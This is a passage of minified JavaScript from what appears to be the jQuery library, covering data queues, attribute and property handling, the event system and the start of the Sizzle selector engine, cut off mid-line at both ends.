n3===t?o2?W(o2,e2,b.data(o2,e2)):null:(this.each(function(){b.data(this,e2,n3)}),t)},null,n2,arguments.length>1,null,!0)},removeData:function(e2){return this.each(function(){b.removeData(this,e2)})}});function W(e2,n2,r2){if(r2===t&&e2.nodeType===1){var i2="data-"+n2.replace(B,"-$1").toLowerCase();if(r2=e2.getAttribute(i2),typeof r2=="string"){try{r2=r2==="true"?!0:r2==="false"?!1:r2==="null"?null:+r2+""===r2?+r2:O.test(r2)?b.parseJSON(r2):r2}catch(o2){}b.data(e2,n2,r2)}else r2=t}return r2}function $2(e2){var t2;for(t2 in e2)if((t2!=="data"||!b.isEmptyObject(e2[t2]))&&t2!=="toJSON")return!1;return!0}b.extend({queue:function(e2,n2,r2){var i2;return e2?(n2=(n2||"fx")+"queue",i2=b._data(e2,n2),r2&&(!i2||b.isArray(r2)?i2=b._data(e2,n2,b.makeArray(r2)):i2.push(r2)),i2||[]):t},dequeue:function(e2,t2){t2=t2||"fx";var n2=b.queue(e2,t2),r2=n2.length,i2=n2.shift(),o2=b._queueHooks(e2,t2),a2=function(){b.dequeue(e2,t2)};i2==="inprogress"&&(i2=n2.shift(),r2--),o2.cur=i2,i2&&(t2==="fx"&&n2.unshift("inprogress"),delete o2.stop,i2.call(e2,a2,o2)),!r2&&o2&&o2.empty.fire()},_queueHooks:function(e2,t2){var n2=t2+"queueHooks";return b._data(e2,n2)||b._data(e2,n2,{empty:b.Callbacks("once memory").add(function(){b._removeData(e2,t2+"queue"),b._removeData(e2,n2)})})}}),b.fn.extend({queue:function(e2,n2){var r2=2;return typeof e2!="string"&&(n2=e2,e2="fx",r2--),r2>arguments.length?b.queue(this[0],e2):n2===t?this:this.each(function(){var t2=b.queue(this,e2,n2);b._queueHooks(this,e2),e2==="fx"&&t2[0]!=="inprogress"&&b.dequeue(this,e2)})},dequeue:function(e2){return this.each(function(){b.dequeue(this,e2)})},delay:function(e2,t2){return e2=b.fx&&b.fx.speeds[e2]||e2,t2=t2||"fx",this.queue(t2,function(t3,n2){var r2=setTimeout(t3,e2);n2.stop=function(){clearTimeout(r2)}})},clearQueue:function(e2){return this.queue(e2||"fx",[])},promise:function(e2,n2){var r2,i2=1,o2=b.Deferred(),a2=this,s2=this.length,u2=function(){--i2||o2.resolveWith(a2,[a2])};for(typeof e2!="string"&&(n2=e2,e2=t),e2=e2||"fx";s2--;)r2=b._data(a2[s2],e2+"queueHooks"),r2&&r2.empty&&(i2++,r2.empty.add(u2));return u2(),o2.promise(n2)}});var I,z,X=/[\t\r\n]/g,U=/\r/g,V=/^(?:input|select|textarea|button|object)$/i,Y=/^(?:a|area)$/i,J=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,G=/^(?:checked|selected)$/i,Q=b.support.getSetAttribute,K=b.support.input;b.fn.extend({attr:function(e2,t2){return b.access(this,b.attr,e2,t2,arguments.length>1)},removeAttr:function(e2){return this.each(function(){b.removeAttr(this,e2)})},prop:function(e2,t2){return b.access(this,b.prop,e2,t2,arguments.length>1)},removeProp:function(e2){return e2=b.propFix[e2]||e2,this.each(function(){try{this[e2]=t,delete this[e2]}catch(n2){}})},addClass:function(e2){var t2,n2,r2,i2,o2,a2=0,s2=this.length,u2=typeof e2=="string"&&e2;if(b.isFunction(e2))return this.each(function(t3){b(this).addClass(e2.call(this,t3,this.className))});if(u2){for(t2=(e2||"").match(w)||[];s2>a2;a2++)if(n2=this[a2],r2=n2.nodeType===1&&(n2.className?(" "+n2.className+" ").replace(X," "):" ")){for(o2=0;i2=t2[o2++];)0>r2.indexOf(" "+i2+" ")&&(r2+=i2+" ");n2.className=b.trim(r2)}}return this},removeClass:function(e2){var t2,n2,r2,i2,o2,a2=0,s2=this.length,u2=arguments.length===0||typeof e2=="string"&&e2;if(b.isFunction(e2))return this.each(function(t3){b(this).removeClass(e2.call(this,t3,this.className))});if(u2){for(t2=(e2||"").match(w)||[];s2>a2;a2++)if(n2=this[a2],r2=n2.nodeType===1&&(n2.className?(" "+n2.className+" ").replace(X," "):"")){for(o2=0;i2=t2[o2++];)for(;r2.indexOf(" "+i2+" ")>=0;)r2=r2.replace(" "+i2+" "," ");n2.className=e2?b.trim(r2):""}}return this},toggleClass:function(e2,t2){var n2=typeof e2,r2=typeof t2=="boolean";return b.isFunction(e2)?this.each(function(n3){b(this).toggleClass(e2.call(this,n3,this.className,t2),t2)}):this.each(function(){if(n2==="string")for(var o2,a2=0,s2=b(this),u2=t2,l2=e2.match(w)||[];o2=l2[a2++];)u2=r2?u2:!s2.hasClass(o2),s2[u2?"addClass":"removeClass"](o2);else(n2===i||n2==="boolean")&&(this.className&&b._data(this,"__className__",this.className),this.className=this.className||e2===!1?"":b._data(this,"__className__")||"")})},hasClass:function(e2){for(var t2=" "+e2+" ",n2=0,r2=this.length;r2>n2;n2++)if(this[n2].nodeType===1&&(" "+this[n2].className+" ").replace(X," ").indexOf(t2)>=0)return!0;return!1},val:function(e2){var n2,r2,i2,o2=this[0];{if(arguments.length)return i2=b.isFunction(e2),this.each(function(n3){var o3,a2=b(this);this.nodeType===1&&(o3=i2?e2.call(this,n3,a2.val()):e2,o3==null?o3="":typeof o3=="number"?o3+="":b.isArray(o3)&&(o3=b.map(o3,function(e3){return e3==null?"":e3+""})),r2=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()],r2&&"set"in r2&&r2.set(this,o3,"value")!==t||(this.value=o3))});if(o2)return r2=b.valHooks[o2.type]||b.valHooks[o2.nodeName.toLowerCase()],r2&&"get"in r2&&(n2=r2.get(o2,"value"))!==t?n2:(n2=o2.value,typeof n2=="string"?n2.replace(U,""):n2==null?"":n2)}}}),b.extend({valHooks:{option:{get:function(e2){var t2=e2.attributes.value;return!t2||t2.specified?e2.value:e2.text}},select:{get:function(e2){for(var t2,n2,r2=e2.options,i2=e2.selectedIndex,o2=e2.type==="select-one"||0>i2,a2=o2?null:[],s2=o2?i2+1:r2.length,u2=0>i2?s2:o2?i2:0;s2>u2;u2++)if(n2=r2[u2],!(!n2.selected&&u2!==i2||(b.support.optDisabled?n2.disabled:n2.getAttribute("disabled")!==null)||n2.parentNode.disabled&&b.nodeName(n2.parentNode,"optgroup"))){if(t2=b(n2).val(),o2)return t2;a2.push(t2)}return a2},set:function(e2,t2){var n2=b.makeArray(t2);return b(e2).find("option").each(function(){this.selected=b.inArray(b(this).val(),n2)>=0}),n2.length||(e2.selectedIndex=-1),n2}}},attr:function(e2,n2,r2){var o2,a2,s2,u2=e2.nodeType;if(e2&&u2!==3&&u2!==8&&u2!==2)return typeof e2.getAttribute===i?b.prop(e2,n2,r2):(a2=u2!==1||!b.isXMLDoc(e2),a2&&(n2=n2.toLowerCase(),o2=b.attrHooks[n2]||(J.test(n2)?z:I)),r2===t?o2&&a2&&"get"in o2&&(s2=o2.get(e2,n2))!==null?s2:(typeof e2.getAttribute!==i&&(s2=e2.getAttribute(n2)),s2==null?t:s2):r2!==null?o2&&a2&&"set"in o2&&(s2=o2.set(e2,r2,n2))!==t?s2:(e2.setAttribute(n2,r2+""),r2):(b.removeAttr(e2,n2),t))},removeAttr:function(e2,t2){var n2,r2,i2=0,o2=t2&&t2.match(w);if(o2&&e2.nodeType===1)for(;n2=o2[i2++];)r2=b.propFix[n2]||n2,J.test(n2)?!Q&&G.test(n2)?e2[b.camelCase("default-"+n2)]=e2[r2]=!1:e2[r2]=!1:b.attr(e2,n2,""),e2.removeAttribute(Q?n2:r2)},attrHooks:{type:{set:function(e2,t2){if(!b.support.radioValue&&t2==="radio"&&b.nodeName(e2,"input")){var n2=e2.value;return e2.setAttribute("type",t2),n2&&(e2.value=n2),t2}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e2,n2,r2){var i2,o2,a2,s2=e2.nodeType;if(e2&&s2!==3&&s2!==8&&s2!==2)return a2=s2!==1||!b.isXMLDoc(e2),a2&&(n2=b.propFix[n2]||n2,o2=b.propHooks[n2]),r2!==t?o2&&"set"in o2&&(i2=o2.set(e2,r2,n2))!==t?i2:e2[n2]=r2:o2&&"get"in o2&&(i2=o2.get(e2,n2))!==null?i2:e2[n2]},propHooks:{tabIndex:{get:function(e2){var n2=e2.getAttributeNode("tabindex");return n2&&n2.specified?parseInt(n2.value,10):V.test(e2.nodeName)||Y.test(e2.nodeName)&&e2.href?0:t}}}}),z={get:function(e2,n2){var r2=b.prop(e2,n2),i2=typeof r2=="boolean"&&e2.getAttribute(n2),o2=typeof r2=="boolean"?K&&Q?i2!=null:G.test(n2)?e2[b.camelCase("default-"+n2)]:!!i2:e2.getAttributeNode(n2);return o2&&o2.value!==!1?n2.toLowerCase():t},set:function(e2,t2,n2){return t2===!1?b.removeAttr(e2,n2):K&&Q||!G.test(n2)?e2.setAttribute(!Q&&b.propFix[n2]||n2,n2):e2[b.camelCase("default-"+n2)]=e2[n2]=!0,n2}},K&&Q||(b.attrHooks.value={get:function(e2,n2){var r2=e2.getAttributeNode(n2);return b.nodeName(e2,"input")?e2.defaultValue:r2&&r2.specified?r2.value:t},set:function(e2,n2,r2){return b.nodeName(e2,"input")?(e2.defaultValue=n2,t):I&&I.set(e2,n2,r2)}}),Q||(I=b.valHooks.button={get:function(e2,n2){var r2=e2.getAttributeNode(n2);return r2&&(n2==="id"||n2==="name"||n2==="coords"?r2.value!=="":r2.specified)?r2.value:t},set:function(e2,n2,r2){var i2=e2.getAttributeNode(r2);return i2||e2.setAttributeNode(i2=e2.ownerDocument.createAttribute(r2)),i2.value=n2+="",r2==="value"||n2===e2.getAttribute(r2)?n2:t}},b.attrHooks.contenteditable={get:I.get,set:function(e2,t2,n2){I.set(e2,t2===""?!1:t2,n2)}},b.each(["width","height"],function(e2,n2){b.attrHooks[n2]=b.extend(b.attrHooks[n2],{set:function(e3,r2){return r2===""?(e3.setAttribute(n2,"auto"),r2):t}})})),b.support.hrefNormalized||(b.each(["href","src","width","height"],function(e2,n2){b.attrHooks[n2]=b.extend(b.attrHooks[n2],{get:function(e3){var r2=e3.getAttribute(n2,2);return r2==null?t:r2}})}),b.each(["href","src"],function(e2,t2){b.propHooks[t2]={get:function(e3){return e3.getAttribute(t2,4)}}})),b.support.style||(b.attrHooks.style={get:function(e2){return e2.style.cssText||t},set:function(e2,t2){return e2.style.cssText=t2+""}}),b.support.optSelected||(b.propHooks.selected=b.extend(b.propHooks.selected,{get:function(e2){var t2=e2.parentNode;return t2&&(t2.selectedIndex,t2.parentNode&&t2.parentNode.selectedIndex),null}})),b.support.enctype||(b.propFix.enctype="encoding"),b.support.checkOn||b.each(["radio","checkbox"],function(){b.valHooks[this]={get:function(e2){return e2.getAttribute("value")===null?"on":e2.value}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]=b.extend(b.valHooks[this],{set:function(e2,n2){return b.isArray(n2)?e2.checked=b.inArray(b(e2).val(),n2)>=0:t}})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return!0}function ot(){return!1}b.event={global:{},add:function(e2,n2,r2,o2,a2){var s2,u2,l2,c2,p2,f2,d2,h2,g2,m2,y2,v2=b._data(e2);if(v2){for(r2.handler&&(c2=r2,r2=c2.handler,a2=c2.selector),r2.guid||(r2.guid=b.guid++),(u2=v2.events)||(u2=v2.events={}),(f2=v2.handle)||(f2=v2.handle=function(e3){return typeof b===i||e3&&b.event.triggered===e3.type?t:b.event.dispatch.apply(f2.elem,arguments)},f2.elem=e2),n2=(n2||"").match(w)||[""],l2=n2.length;l2--;)s2=rt.exec(n2[l2])||[],g2=y2=s2[1],m2=(s2[2]||"").split(".").sort(),p2=b.event.special[g2]||{},g2=(a2?p2.delegateType:p2.bindType)||g2,p2=b.event.special[g2]||{},d2=b.extend({type:g2,origType:y2,data:o2,handler:r2,guid:r2.guid,selector:a2,needsContext:a2&&b.expr.match.needsContext.test(a2),namespace:m2.join(".")},c2),(h2=u2[g2])||(h2=u2[g2]=[],h2.delegateCount=0,p2.setup&&p2.setup.call(e2,o2,m2,f2)!==!1||(e2.addEventListener?e2.addEventListener(g2,f2,!1):e2.attachEvent&&e2.attachEvent("on"+g2,f2))),p2.add&&(p2.add.call(e2,d2),d2.handler.guid||(d2.handler.guid=r2.guid)),a2?h2.splice(h2.delegateCount++,0,d2):h2.push(d2),b.event.global[g2]=!0;e2=null}},remove:function(e2,t2,n2,r2,i2){var o2,a2,s2,u2,l2,c2,p2,f2,d2,h2,g2,m2=b.hasData(e2)&&b._data(e2);if(m2&&(c2=m2.events)){for(t2=(t2||"").match(w)||[""],l2=t2.length;l2--;)if(s2=rt.exec(t2[l2])||[],d2=g2=s2[1],h2=(s2[2]||"").split(".").sort(),d2){for(p2=b.event.special[d2]||{},d2=(r2?p2.delegateType:p2.bindType)||d2,f2=c2[d2]||[],s2=s2[2]&&RegExp("(^|\\.)"+h2.join("\\.(?:.*\\.|)")+"(\\.|$)"),u2=o2=f2.length;o2--;)a2=f2[o2],!i2&&g2!==a2.origType||n2&&n2.guid!==a2.guid||s2&&!s2.test(a2.namespace)||r2&&r2!==a2.selector&&(r2!=="**"||!a2.selector)||(f2.splice(o2,1),a2.selector&&f2.delegateCount--,p2.remove&&p2.remove.call(e2,a2));u2&&!f2.length&&(p2.teardown&&p2.teardown.call(e2,h2,m2.handle)!==!1||b.removeEvent(e2,d2,m2.handle),delete c2[d2])}else for(d2 in c2)b.event.remove(e2,d2+t2[l2],n2,r2,!0);b.isEmptyObject(c2)&&(delete m2.handle,b._removeData(e2,"events"))}},trigger:function(n2,r2,i2,a2){var s2,u2,l2,c2,p2,f2,d2,h2=[i2||o],g2=y.call(n2,"type")?n2.type:n2,m2=y.call(n2,"namespace")?n2.namespace.split("."):[];if(l2=f2=i2=i2||o,i2.nodeType!==3&&i2.nodeType!==8&&!nt.test(g2+b.event.triggered)&&(g2.indexOf(".")>=0&&(m2=g2.split("."),g2=m2.shift(),m2.sort()),u2=0>g2.indexOf(":")&&"on"+g2,n2=n2[b.expando]?n2:new b.Event(g2,typeof n2=="object"&&n2),n2.isTrigger=!0,n2.namespace=m2.join("."),n2.namespace_re=n2.namespace?RegExp("(^|\\.)"+m2.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n2.result=t,n2.target||(n2.target=i2),r2=r2==null?[n2]:b.makeArray(r2,[n2]),p2=b.event.special[g2]||{},a2||!p2.trigger||p2.trigger.apply(i2,r2)!==!1)){if(!a2&&!p2.noBubble&&!b.isWindow(i2)){for(c2=p2.delegateType||g2,nt.test(c2+g2)||(l2=l2.parentNode);l2;l2=l2.parentNode)h2.push(l2),f2=l2;f2===(i2.ownerDocument||o)&&h2.push(f2.defaultView||f2.parentWindow||e)}for(d2=0;(l2=h2[d2++])&&!n2.isPropagationStopped();)n2.type=d2>1?c2:p2.bindType||g2,s2=(b._data(l2,"events")||{})[n2.type]&&b._data(l2,"handle"),s2&&s2.apply(l2,r2),s2=u2&&l2[u2],s2&&b.acceptData(l2)&&s2.apply&&s2.apply(l2,r2)===!1&&n2.preventDefault();if(n2.type=g2,!(a2||n2.isDefaultPrevented()||p2._default&&p2._default.apply(i2.ownerDocument,r2)!==!1||g2==="click"&&b.nodeName(i2,"a")||!b.acceptData(i2)||!u2||!i2[g2]||b.isWindow(i2))){f2=i2[u2],f2&&(i2[u2]=null),b.event.triggered=g2;try{i2[g2]()}catch(v2){}b.event.triggered=t,f2&&(i2[u2]=f2)}return n2.result}},dispatch:function(e2){e2=b.event.fix(e2);var n2,r2,i2,o2,a2,s2=[],u2=h.call(arguments),l2=(b._data(this,"events")||{})[e2.type]||[],c2=b.event.special[e2.type]||{};if(u2[0]=e2,e2.delegateTarget=this,!c2.preDispatch||c2.preDispatch.call(this,e2)!==!1){for(s2=b.event.handlers.call(this,e2,l2),n2=0;(o2=s2[n2++])&&!e2.isPropagationStopped();)for(e2.currentTarget=o2.elem,a2=0;(i2=o2.handlers[a2++])&&!e2.isImmediatePropagationStopped();)(!e2.namespace_re||e2.namespace_re.test(i2.namespace))&&(e2.handleObj=i2,e2.data=i2.data,r2=((b.event.special[i2.origType]||{}).handle||i2.handler).apply(o2.elem,u2),r2!==t&&(e2.result=r2)===!1&&(e2.preventDefault(),e2.stopPropagation()));return c2.postDispatch&&c2.postDispatch.call(this,e2),e2.result}},handlers:function(e2,n2){var r2,i2,o2,a2,s2=[],u2=n2.delegateCount,l2=e2.target;if(u2&&l2.nodeType&&(!e2.button||e2.type!=="click")){for(;l2!=this;l2=l2.parentNode||this)if(l2.nodeType===1&&(l2.disabled!==!0||e2.type!=="click")){for(o2=[],a2=0;u2>a2;a2++)i2=n2[a2],r2=i2.selector+" ",o2[r2]===t&&(o2[r2]=i2.needsContext?b(r2,this).index(l2)>=0:b.find(r2,this,null,[l2]).length),o2[r2]&&o2.push(i2);o2.length&&s2.push({elem:l2,handlers:o2})}}return n2.length>u2&&s2.push({elem:this,handlers:n2.slice(u2)}),s2},fix:function(e2){if(e2[b.expando])return e2;var t2,n2,r2,i2=e2.type,a2=e2,s2=this.fixHooks[i2];for(s2||(this.fixHooks[i2]=s2=tt.test(i2)?this.mouseHooks:et.test(i2)?this.keyHooks:{}),r2=s2.props?this.props.concat(s2.props):this.props,e2=new b.Event(a2),t2=r2.length;t2--;)n2=r2[t2],e2[n2]=a2[n2];return e2.target||(e2.target=a2.srcElement||o),e2.target.nodeType===3&&(e2.target=e2.target.parentNode),e2.metaKey=!!e2.metaKey,s2.filter?s2.filter(e2,a2):e2},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e2,t2){return e2.which==null&&(e2.which=t2.charCode!=null?t2.charCode:t2.keyCode),e2}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e2,n2){var r2,i2,a2,s2=n2.button,u2=n2.fromElement;return e2.pageX==null&&n2.clientX!=null&&(i2=e2.target.ownerDocument||o,a2=i2.documentElement,r2=i2.body,e2.pageX=n2.clientX+(a2&&a2.scrollLeft||r2&&r2.scrollLeft||0)-(a2&&a2.clientLeft||r2&&r2.clientLeft||0),e2.pageY=n2.clientY+(a2&&a2.scrollTop||r2&&r2.scrollTop||0)-(a2&&a2.clientTop||r2&&r2.clientTop||0)),!e2.relatedTarget&&u2&&(e2.relatedTarget=u2===e2.target?n2.toElement:u2),e2.which||s2===t||(e2.which=1&s2?1:2&s2?3:4&s2?2:0),e2}},special:{load:{noBubble:!0},click:{trigger:function(){return b.nodeName(this,"input")&&this.type==="checkbox"&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==o.activeElement&&this.focus)try{return this.focus(),!1}catch(e2){}},delegateType:"focusin"},blur:{trigger:function(){return this===o.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e2){e2.result!==t&&(e2.originalEvent.returnValue=e2.result)}}},simulate:function(e2,t2,n2,r2){var i2=b.extend(new b.Event,n2,{type:e2,isSimulated:!0,originalEvent:{}});r2?b.event.trigger(i2,null,t2):b.event.dispatch.call(t2,i2),i2.isDefaultPrevented()&&n2.preventDefault()}},b.removeEvent=o.removeEventListener?function(e2,t2,n2){e2.removeEventListener&&e2.removeEventListener(t2,n2,!1)}:function(e2,t2,n2){var r2="on"+t2;e2.detachEvent&&(typeof e2[r2]===i&&(e2[r2]=null),e2.detachEvent(r2,n2))},b.Event=function(e2,n2){return this instanceof b.Event?(e2&&e2.type?(this.originalEvent=e2,this.type=e2.type,this.isDefaultPrevented=e2.defaultPrevented||e2.returnValue===!1||e2.getPreventDefault&&e2.getPreventDefault()?it:ot):this.type=e2,n2&&b.extend(this,n2),this.timeStamp=e2&&e2.timeStamp||b.now(),this[b.expando]=!0,t):new b.Event(e2,n2)},b.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e2=this.originalEvent;this.isDefaultPrevented=it,e2&&(e2.preventDefault?e2.preventDefault():e2.returnValue=!1)},stopPropagation:function(){var e2=this.originalEvent;this.isPropagationStopped=it,e2&&(e2.stopPropagation&&e2.stopPropagation(),e2.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e2,t2){b.event.special[e2]={delegateType:t2,bindType:t2,handle:function(e3){var n2,r2=this,i2=e3.relatedTarget,o2=e3.handleObj;return(!i2||i2!==r2&&!b.contains(r2,i2))&&(e3.type=o2.origType,n2=o2.handler.apply(this,arguments),e3.type=t2),n2}}}),b.support.submitBubbles||(b.event.special.submit={setup:function(){return b.nodeName(this,"form")?!1:(b.event.add(this,"click._submit keypress._submit",function(e2){var n2=e2.target,r2=b.nodeName(n2,"input")||b.nodeName(n2,"button")?n2.form:t;r2&&!b._data(r2,"submitBubbles")&&(b.event.add(r2,"submit._submit",function(e3){e3._submit_bubble=!0}),b._data(r2,"submitBubbles",!0))}),t)},postDispatch:function(e2){e2._submit_bubble&&(delete e2._submit_bubble,this.parentNode&&!e2.isTrigger&&b.event.simulate("submit",this.parentNode,e2,!0))},teardown:function(){return b.nodeName(this,"form")?!1:(b.event.remove(this,"._submit"),t)}}),b.support.changeBubbles||(b.event.special.change={setup:function(){return Z.test(this.nodeName)?((this.type==="checkbox"||this.type==="radio")&&(b.event.add(this,"propertychange._change",function(e2){e2.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),b.event.add(this,"click._change",function(e2){this._just_changed&&!e2.isTrigger&&(this._just_changed=!1),b.event.simulate("change",this,e2,!0)})),!1):(b.event.add(this,"beforeactivate._change",function(e2){var t2=e2.target;Z.test(t2.nodeName)&&!b._data(t2,"changeBubbles")&&(b.event.add(t2,"change._change",function(e3){!this.parentNode||e3.isSimulated||e3.isTrigger||b.event.simulate("change",this.parentNode,e3,!0)}),b._data(t2,"changeBubbles",!0))}),t)},handle:function(e2){var n2=e2.target;return this!==n2||e2.isSimulated||e2.isTrigger||n2.type!=="radio"&&n2.type!=="checkbox"?e2.handleObj.handler.apply(this,arguments):t},teardown:function(){return b.event.remove(this,"._change"),!Z.test(this.nodeName)}}),b.support.focusinBubbles||b.each({focus:"focusin",blur:"focusout"},function(e2,t2){var n2=0,r2=function(e3){b.event.simulate(t2,e3.target,b.event.fix(e3),!0)};b.event.special[t2]={setup:function(){n2++===0&&o.addEventListener(e2,r2,!0)},teardown:function(){--n2===0&&o.removeEventListener(e2,r2,!0)}}}),b.fn.extend({on:function(e2,n2,r2,i2,o2){var a2,s2;if(typeof e2=="object"){typeof n2!="string"&&(r2=r2||n2,n2=t);for(a2 in e2)this.on(a2,n2,r2,e2[a2],o2);return this}if(r2==null&&i2==null?(i2=n2,r2=n2=t):i2==null&&(typeof n2=="string"?(i2=r2,r2=t):(i2=r2,r2=n2,n2=t)),i2===!1)i2=ot;else if(!i2)return this;return o2===1&&(s2=i2,i2=function(e3){return b().off(e3),s2.apply(this,arguments)},i2.guid=s2.guid||(s2.guid=b.guid++)),this.each(function(){b.event.add(this,e2,i2,r2,n2)})},one:function(e2,t2,n2,r2){return this.on(e2,t2,n2,r2,1)},off:function(e2,n2,r2){var i2,o2;if(e2&&e2.preventDefault&&e2.handleObj)return i2=e2.handleObj,b(e2.delegateTarget).off(i2.namespace?i2.origType+"."+i2.namespace:i2.origType,i2.selector,i2.handler),this;if(typeof e2=="object"){for(o2 in e2)this.off(o2,n2,e2[o2]);return this}return(n2===!1||typeof n2=="function")&&(r2=n2,n2=t),r2===!1&&(r2=ot),this.each(function(){b.event.remove(this,e2,r2,n2)})},bind:function(e2,t2,n2){return this.on(e2,null,t2,n2)},unbind:function(e2,t2){return this.off(e2,null,t2)},delegate:function(e2,t2,n2,r2){return this.on(t2,e2,n2,r2)},undelegate:function(e2,t2,n2){return arguments.length===1?this.off(e2,"**"):this.off(t2,e2||"**",n2)},trigger:function(e2,t2){return this.each(function(){b.event.trigger(e2,t2,this)})},triggerHandler:function(e2,n2){var r2=this[0];return r2?b.event.trigger(e2,n2,r2,!0):t}}),function(e2,t2){var n2,r2,i2,o2,a2,s2,u2,l2,c2,p2,f2,d2,h2,g2,m2,y2,v2,x2="sizzle"+-new Date,w2=e2.document,T2={},N2=0,C2=0,k2=it2(),E2=it2(),S2=it2(),A2=typeof t2,j2=1<<31,D2=[],L2=D2.pop,H2=D2.push,q2=D2.slice,M2=D2.indexOf||function(e3){for(var t3=0,n3=this.length;n3>t3;t3++)if(this[t3]===e3)return t3;return-1},_2="[\\x20\\t\\r\\n\\f]",F2="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O2=F2.replace("w","w#"),B2="([*^$|!~]?=)",P2="\\["+_2+"*("+F2+")"+_2+"*(?:"+B2+_2+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+O2+")|)|)"+_2+"*\\]",R2=":("+F2+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+P2.replace(3,8)+")*)|.*)\\)|)",W2=RegExp("^"+_2+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_2+"+$","g"),$3=RegExp("^"+_2+"*,"+_2+"*"),I2=RegExp("^"+_2+"*([\\x20\\t\\r\\n\\f>+~])"+_2+"*"),z2=RegExp(R2),X2=RegExp("^"+O2+"$"),U2={ID:RegExp("^#("+F2+")"),CLASS:RegExp("^\\.("+F2+")"),NAME:RegExp("^\\[name=['\"]?("+F2+")['\"]?\\]"),TAG:RegExp("^("+F2.replace("w","w*")+")"),ATTR:RegExp("^"+P2),PSEUDO:RegExp("^"+R2),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_2+"*(even|odd|(([+-]|)(\\d*)n|)"+_2+"*(?:([+-]|)"+_2+"*(\\d+)|))"+_2+"*\\)|)","i"),needsContext:RegExp("^"+_2+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_2+"*((?:-\\d)?\\d*)"+_2+"*\\)|)(?=[^-]|$)","i")},V2=/[\x20\t\r\n\f]*[+~]/,Y2=/^[^{]+\{\s*\[native code/,J2=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G2=/^(?:input|select|textarea|button)$/i,Q2=/^h\d$/i,K2=/'|\\/g,Z2=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,et2=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,tt2=function(e3,t3){var n3="0x"+t3-65536;return n3!==n3?t3:0>n3?String.fromCharCode(n3+65536):String.fromCharCode(55296|n3>>10,56320|1023&n3)};try{q2.call(w2.documentElement.childNodes,0)[0].nodeType}catch(nt2){q2=function(e3){for(var t3,n3=[];t3=this[e3++];)n3.push(t3);return n3}}function rt2(e3){return Y2.test(e3+"")}function it2(){var e3,t3=[];return e3=function(n3,r3){return t3.push(n3+=" ")>i2.cacheLength&&delete e3[t3.shift()],e3[n3]=r3}}function ot2(e3){return e3[x2]=!0,e3}function at2(e3){var t3=p2.createElement("div");try{return e3(t3)}catch(n3){return!1}finally{t3=null}}function st2(e3,t3,n3,r3){var i3,o3,a3,s3,u3,l3,f3,g3,m3,v3;if((t3?t3.ownerDocument||t3:w2)!==p2&&c2(t3),t3=t3||p2,n3=n3||[],!e3||typeof e3!="string")return n3;if((s3=t3.nodeType)!==1&&s3!==9)return[];if(!d2&&!r3){if(i3=J2.exec(e3))if(a3=i3[1]){if(s3===9){if(o3=t3.getElementById(a3),!o3||!o3.parentNode)return n3;if(o3.id===a3)return n3.push(o3),n3}else if(t3.ownerDocument&&(o3=t3.ownerDocument.getElementById(a3))&&y2(t3,o3)&&o3.id===a3)return n3.push(o3),n3}else{if(i3[2])return H2.apply(n3,q2.call(t3.getElementsByTagName(e3),0)),n3;if((a3=i3[3])&&T2.getByClassName&&t3.getElementsByClassName)return H2.apply(n3,q2.call(t3.getElementsByClassName(a3),0)),n3}if(T2.qsa&&!h2.test(e3)){if(f3=!0,g3=x2,m3=t3,v3=s3===9&&e3,s3===1&&t3.nodeName.toLowerCase()!=="object"){for(l3=ft2(e3),(f3=t3.getAttribute("id"))?g3=f3.replace(K2,"\\$&"):t3.setAttribute("id",g3),g3="[id='"+g3+"'] ",u3=l3.length;u3--;)l3[u3]=g3+dt2(l3[u3]);m3=V2.test(e3)&&t3.parentNode||t3,v3=l3.join(",")}if(v3)try{return H2.apply(n3,q2.call(m3.querySelectorAll(v3),0)),n3}catch(b2){}finally{f3||t3.removeAttribute("id")}}}return wt2(e3.replace(W2,"$1"),t3,n3,r3)}a2=st2.isXML=function(e3){var t3=e3&&(e3.ownerDocument||e3).documentElement;return t3?t3.nodeName!=="HTML":!1},c2=st2.setDocument=function(e3){var n3=e3?e3.ownerDocument||e3:w2;return n3!==p2&&n3.nodeType===9&&n3.documentElement&&(p2=n3,f2=n3.documentElement,d2=a2(n3),T2.tagNameNoComments=at2(function(e4){return e4.appendChild(n3.createComment("")),!e4.getElementsByTagName("*").length}),T2.attributes=at2(function(e4){e4.innerHTML="<select></select>";var t3=typeof e4.lastChild.getAttribute("multiple");return t3!=="boolean"&&t3!=="string"}),T2.getByClassName=at2(function(e4){return e4.innerHTML="<div class='hidden e'></div><div 